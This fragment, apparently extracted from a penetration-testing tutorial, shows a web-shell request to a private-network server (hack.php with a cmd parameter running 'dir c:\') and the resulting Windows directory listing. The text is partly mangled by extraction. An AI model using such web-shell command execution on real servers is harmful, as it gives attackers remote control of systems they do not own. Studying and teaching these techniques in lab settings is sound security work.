 http://192.168.168.111:8888/hack.php?cmd=dir+c:\
192.168.168.111
a Volume in drive C has no label. Volume Serial Number is C083-206E Directory of c:\ 10/16/2013 10:55 AM 116,384 AdminPack.exe 10/16/2013 10:29 AM 2,318,336
appwarmup_x64.msi 04/16/2014 12:28 PM 7,737,239 burpsuite_free_v1.6.jar 02/12/2014 12:40 PM
inetpub 08/22/2013 08:52 AM
PerfLogs 02/25/2014 02:33 AM
Program Files 02/15/2014 01:18 PM
Program Files (x86) 03/27/2014 10:21 AM
Python27 02/12/2014 03:17 PM
Users 02/12/2014 03:17 PM
Windows 03/27/2014 09:08 AM
xampp 3 File(s) 10,171,959 bytes 8 Dir(s) 202,298,093,568 bytes free a a a